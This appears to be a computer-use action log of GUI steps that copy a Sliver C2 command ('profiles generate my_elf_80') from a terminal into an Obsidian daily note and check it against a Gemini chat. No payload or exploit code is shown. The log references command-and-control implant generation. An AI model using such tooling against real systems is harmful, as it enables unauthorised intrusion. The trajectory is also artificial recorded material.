
- Copy 'profiles generate my_elf_80' from the Sliver history and return to the daily note
left_click_drag(167, 193, 403, 192)
key("ctrl+c")
key("super+5")

- Replace the partial line with the full 'profiles generate my_elf_80' command in the code block
left_click_drag(385, 378, 280, 379)

key("ctrl+v")

key("super+4")

key("super+5")

left_click(118, 232)

scroll(528, 325, "down", 5)

- Add a bold 'Sliver' label above the my_elf_80 code block in the 28-03-2026 note
left_click(296, 28)

key("BackSpace")
left_click(355, 408)

left_click(273, 340)
key("Return")
key("Up")
key("ctrl+b")

type("Sliver")
left_click(444, 480)
key("super+4")

mouse_move(1026, 147)
left_mouse_down()
mouse_move(1025, 423)
mouse_move(1007, 533)
left_mouse_up()

- Switch to workspace 1 showing the Google Gemini chat
key("super+1")

- Reread Gemini's machine-code point by highlighting and clearing its text
left_click_drag(785, 260, 344, 271)
left_click(344, 270)
triple_click(349, 259)

left_click(337, 261)

- Flip between the Sliver terminal and Gemini, then land on the Obsidian notes workspace
key("super+4")
key("super+1")
key("super+4")
key("super+5")

- Check the amd64 value in the note's Sliver command and return to the Gemini chat
double_click(750, 369)

key("super+1")
